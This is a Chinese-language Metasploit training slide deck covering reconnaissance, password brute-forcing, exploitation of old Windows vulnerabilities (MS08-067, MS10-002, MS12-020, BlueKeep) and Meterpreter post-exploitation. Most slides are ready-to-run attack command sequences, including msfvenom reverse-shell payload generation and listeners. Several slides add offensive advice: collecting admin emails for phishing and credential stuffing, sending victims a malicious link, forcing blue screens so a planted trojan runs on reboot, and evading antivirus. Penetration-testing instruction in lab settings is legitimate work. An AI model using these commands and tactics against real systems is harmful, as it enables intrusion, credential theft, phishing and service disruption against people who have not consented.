Slide 1
WEB安全测试
Metasploit
BY Cracer

Slide 2

目录
1
MSF 信息收集模块
2
MSF 密码破解模块
3
MSF 漏洞利用模块
4
MSF PAYLOAD木马生成
5
MSF 后渗透模块

Slide 3
PART 1: MSF 信息收集模块

Slide 4

Metasploit
Metasploit就是一个漏洞框架。它的全称叫做The Metasploit Framework，简称叫做MSF。Metasploit作为全球最受欢迎的工具，不仅仅是因为它的方便性和强大性，更重要的是它的框架。它允许使用者开发自己的漏洞脚本，从而进行测试。

Slide 5
专业术语
渗透攻击（exploit）
测试者利用系统，程序，或服务的漏洞进行攻击的一个过程。
攻击载荷（payload）
攻击者在目标系统上执行的一段攻击代码，该代码具有返弹连接，创建用户，执行其他系统命令的功能
Shellcode(包含payload)
在目标机器上运行的一段机器指令，成功执行后会返回一个shell
模块（module）
是指Metasploit框架中所使用的一段软件代码组件。
监听器（listener）
监听器是metasploit中用来等待介入网络连接的组件。

Slide 6

MSF基础知识
运行 msfconsole 即可打开msf命令控制接口。

Slide 7

当打开msfconsole后，大家请看红色的方框。这里面清楚的标记了Metasploit所有的利用模块、payload等等

Slide 8

全部参数的解释和利用
Help参数

Slide 9
启动设置
service postgresql start
service metasploit start
msfconsole
进入后输入db_status 查看数据库连接状态
workspace -a test 创一个工作台
删除 -d 选项
进入test工作台
Wordspace test
使用nmap
db_nmap -sS 192.168.80.1 扫描主机
db_export 1.xml 导出扫描结果
db_import 1.xml 导入扫描结果
hosts 查看扫描结果

Slide 10
信息搜集
①whois查询：
msf > whois example.com
msf> whois 192.168.1.100
②http://searchdns.netcraft.com/在线收集服务器 IP信息工具
③nslookup

Slide 11
信息搜集
msf> db_nmap –sS –A192.168.1.111
msf> db_services #查看扫描结

Slide 12
高级扫描方式：
①msf> use auxiliary/scanner/ip/ipidseq #IPID序列扫描器，与 nmap的-sI -O选项类似
showoptions
set RHOSTS 192.168.1.0/24
set RPORT8080
setTHREADS 50
run
（ RHOSTS、 RPORT等参数也可以用小写）

Slide 13
使用 portscan模块扫端口
msf> search postscan
msf> use auxiliary/scanner/postscan/syn
set RHOSTS 192.168.1.
setTHREADS 50111
run

Slide 14
特定扫描
smb_version 模块：
search smb_version
msf> use auxiliary/scanner/smb/smb_version
showoptions
set RHOSTS 192.168.1.111
run
db_hosts –c address,os_flavor

Slide 15
找 mssql 主机：
msf> use auxiliary/scanner/mssql/mssql_ping
showoptions
set RHOSTS 192.168.1.0/24
setTHREADS 255
run

Slide 16
SSH 服务器扫描：
msf> use auxiliary/scanner/ssh/ssh_version
set RHOSTS 192.168.1.0/24
setTHREADS 50
run

Slide 17
Telnet服务器扫描：
msf> use auxiliary/scanner/telnet/telnet_version
set RHOSTS 192.168.1.0/24
setTHREADS 50
run

Slide 18
FTP 主机扫描：
msf> use auxiliary/scanner/ftp/ftp_version
Show options
set RHOSTS 192.168.1.0/24
setTHREADS 255
run

Slide 19
描 FTP 匿名登录：
useauxiliary/scanner/ftp/anonymos
set RHOSTS 192.168.1.0/24
setTHREADS 50
run

Slide 20
扫描局域网内有哪些主机存活
扫描的是一个网段
useauxiliary/scanner/discovery/arp_sweep
set RHOSTS 192.168.1.0/24
setTHREADS 50
run

Slide 21
扫描网站目录 用的不多 主要是针对windows环境的
auxiliary/scanner/http/dir_scanner
set RHOSTS 192.168.1.1
setTHREADS 50
run

Slide 22
搜索网站中的E-mail地址 –目的：钓鱼（管理员）
找到邮箱可以使用社工库 进行撞库 找不到也可以发送钓鱼邮件
很有用 后面会讲 word、excl、宏钓鱼 这里需要使用谷歌雅虎 要开启nat vpn
search_email_collector
use auxiliary/gather/search_email_collector
set DOMAIN cracer.com
run

Slide 23
嗅探抓包 内网嗅探但是前提是数据没有进行加密
msf> use auxiliary/sniffer/psnuffle
Run
可以查询到内网一大堆信息数据
[*] Successful FTP Login: 192.168.149.133:46946-192.168.31.243:21 >> msfadmin / msfadmin

Slide 24
PART 2: MSF 密码破解模块

Slide 25
ssh服务口令猜测
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.80.134
set USERNAME root
set PASS_FILE /root/pass.txt
set THREADS 50
run
ssh 192.168.31.243
输入账号密码

Slide 26
mysql口令攻击
Mysql数据库无法直接爆破root账户，除非管理员脑残 root账户只能是本地连接
search mysql
use auxiliary/scanner/mysql/mysql_login
show options
set RHOSTS 192.168.80.130
set user_file /root/user.txt
set pass_file /root/pass.txt
exploit

Slide 27
postgresql攻击
search postgresql
use auxiliary/scanner/postgres/postgres_login
show options
set RHOSTS 192.168.80.130
set user_file /root/user.txt
set pass_fiel /root/pass.txt
exploit

Slide 28
tomcat 管理接口 密码爆破攻击
工具包里面的E:\TOOLS\TOOLS\04--密码破解\Apache Tomcat.exe 比较强大 推荐使用
search tomcat
use auxiliary/scanner/http/tomcat_mgr_login
set RHOSTS 192.168.1.1
set PASS_FILE /root/pass.txt
set USER_FILE /root/user.txt
exploit

Slide 29
telnet 攻击
use auxiliary/scanner/telnet/telnet_login
set 192.168.1.1
exploit

Slide 30
samba攻击
hydra -L /root/桌面/dictionary/user.txt -P /root/桌面/dictionary/pass.txt smb://192.168.31.23
use auxiliary/scanner/smb/smb_login
set RHOSTS 192.168.1.1 /192.168.1.0/24
set THREADS 200
exploit

Slide 31
PART 3: MSF 漏洞利用模块

Slide 32
Metasploit 常用漏洞利用命令（一）
浏览器漏洞
远程代码执行漏洞
服务漏洞
本地提权漏洞
search <name>
用指定关键字搜索可利用漏洞
use <exploit name>
使用漏洞
show options
显示选项
set <OPTION NAME> <option>
设置选项
show payloads 显示装置

Slide 33
search arp_sweep
指定网段扫描在线主机
Search smb_version
搜索某个主机存在的smb漏洞、
root@kali:~/桌面# nmap --script smb-vuln-* 192.168.31.23
search ms17-010
进去以后使用rdesktop 连接
如何在linux开启连接3389？
apt-get install rdesktop
rdesktop ip
3389强制登录器
windows 下 mstsc
cve_2019_0708

Slide 34
Xp测试
root@kali:~/桌面# nmap --script smb-vuln-* 192.168.149.143
search 08-067
Use 0
set rhosts 192.168.149.143
设置攻击载荷
设置对应攻击的的操作系统版本
set target 34
set payload windows/meterpreter/reverse_tcp
反弹建立回话
攻击成功之后返回一个攻击载荷 返回到meterpreter
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.149.142
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 1122
见后面

Slide 35
查看进程，然后迁移到系统进程，保证会话稳定
Ps
进程迁移
migrate 1000(进程对应的编号)
run vnc 远程监控管理员
shell 远程调用cmd
background 挂起到后台
sessions –l 查看挂起的会话
sessions –I 2使用挂起的会话

Slide 36
Metasploit 常用漏洞利用命令（二）
show targets 显示目标(os版本)
set TARGET <target number> 设置目标版本
exploit 开始漏洞攻击
sessions -l 列出会话
sessions -i <ID> 选择会话
sessions -k <ID> 结束会话
<ctrl> z 把会话放到后台
<ctrl> c 结束会话
Notes:
jobs 列出漏洞运行工作
jobs -K 结束一个漏洞运行工作

Slide 37
Metasploit 常用漏洞利用命令（三）
show auxiliary 显示辅助模块
use <auxiliary name> 使用辅助模块
set <OPTION NAME> <option> 设置选项
run 运行模块

Slide 38
测试漏洞
MS10_002
MS10_018
MS12-020
MS10-046
MS08_067
MS12-004
Ms17-010
Linux samba漏洞利用

Slide 39
MS10-002 IE漏洞利用入侵实战

Slide 40
基于ie浏览器的漏洞利用 MS10_002
需要生成一个链接让人去访问才能生效
search ms10-002
0 exploit/windows/browser/ms10_002_aurora
use 0
set srvhost 192.168.149.142 设置本地ip ->目的是为了让别人访问192.168.149.142
set srvport 8080 设置本地端口
set payload windows/meterpreter/reverse_tcp 设置漏洞执行成功以后建立回连的代码
set lhost 192.168.149.142 设置回连的ip 监听后就能如果受害者请求就能够建立连接
set lport 1123 设置回连的端口号
run 生成链接 发送给别人
http://192.168.149.142:8080/IVnNv9pb

Slide 41
ms10_002漏洞利用
use windows/browser/ms10_002_aurora
set payload windows/meterpreter/reverse_tcp
show options
set SRVPORT 80
set URIPATH /
set LHOST 192.168.2.128
set LPORT 444
exploit

Slide 42
MS10-018 IE漏洞利用入侵实战

Slide 43
漏洞描述：
Microsoft IE畸形对象操作内存破坏漏洞(MS10-018)
受影响系统：
Microsoft Internet Explorer 7.0
Microsoft Internet Explorer 6.0 SP1
Microsoft Internet Explorer 6.0
Internet Explorer是Windows操作系统中默认捆绑的web浏览器
Internet Explorer通过使用iepeers.dll组件提供对Web文件夹和打印的支持，该组件中存在释放后使用错误。如果用户加载了特制的HTML文档或Office文件，未经认证的远程攻击者就可以导致拒绝服务或执行任意代码。

Slide 44



受影响系统

Slide 45


实战过程

Slide 46


Slide 47



Slide 48

客户端
Notes:
这个漏洞是利用IE 所以只要用IE浏览器打开输入就可以了

Slide 49




Slide 50

Metasploit 常用渗透命令
./msfconsole 字符下的Console

Slide 51


Slide 52
一般什么时候需要系统蓝屏？
有的时候远程控制到了主机将木马植入程序开机启动运行，所以有的时候需要重启一下机器
search ms12-020
use 0
set rhosts 192.168.149.1
run

Slide 53
利用cve_2019_0708_bluekeep
search 0708
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
利用不成功 条件苛刻 可以参照网上帖子

Slide 54
Window7提权例子
1、生成payload 1.exe
root@kali:~/桌面# msfvenom -p windows/meterpreter/reverse_tcp lhost=“192.168.149.142” lport=1122 -f exe > 1.exe reverse_tcp指定使用的协议 -f指定输出位exe类型文件
Kali 建立端口侦听等待windows7连接
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.149.142
lhost => 192.168.149.142
msf5 exploit(multi/handler) > set lport 1122
run
前提是windows7已经拿到shell，将1.exe 上传到windows7运行，反弹建立会话
Windows 10记得关闭防火墙，会报毒，关闭kali
运行1.exe
挂起，提升到sys权限,劫持会话
background
验证当前系统未打补丁的漏洞，然后进行利用
见后面

Slide 55
search sug
use post/multi/recon/local_exploit_suggester
options
set session 1 --设置需要进行漏洞对比的会话
前提是windows7已经拿到shell，将1.exe 上传到windows7运行，反弹建立会话
search suggester 使用检索目标系统有哪些漏洞补丁没有打上的 将没有打补丁的漏洞与可以利用的漏洞对比(也可以使用自动对比)
search m16-032/ms15-051 –都没有成功
search 8120 成功
set session 设置之前的会话id
show targetsset target 设置攻击的目标系统版本
use Windows 7 x64
Run
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
实战中需要考虑环境、(waf、杀软会拦截上传 --需要bypass av(实际就是免杀绕过)实际用得比较多的 免杀payload、(上传到)powershell进行无文件攻击,可以绕过一些360杀软、empire ps1也可以免杀绕过一些)支持 、
烂土豆(m16-075)需要.net环境

Slide 56



Slide 57


Slide 58
MS10-046 漏洞利用入侵实战

Slide 59
漏洞描述：
Microsoft Windows快捷方式LNK文件自动执行代码漏洞（MS10-046）
受影响系统：
MicrosoftWindowsXP SP3 MicrosoftWindows XP SP2
Microsoft WindowsVista SP2
Microsoft Windows Vista SP1 Microsoft Windows Server 2008 R2 Microsoft Windows Server 2003 SP2 Microsoft Windows 7
Windows支持使用快捷方式或LNK文件。LNK文件是指向本地文件的引用，点击LNK文件与点击快捷方式所指定的目标具有相同的效果。
Windows没有正确地处理LNK文件，特制的LNK文件可能导致Windows自动执行快捷方式文件所指定的代码。这些代码可能位于USB驱动、本地或远程文件系统、光驱或其他位置，使用资源管理器查看了LNK文件所在位置就足以触发这个漏洞。默认下Windows启动了自动加载和自动播放功能，因此在连接可移动设备（如USB闪存）后Windows会自动打开资源管理器。其他显示文件图标的应用也可用作这个漏洞的攻击载体。 目前这个漏洞正在被广为利用传播恶意软件。
Notes:
前提是没有防火墙下

Slide 60

受影响系统

Slide 61



Slide 62



Slide 63
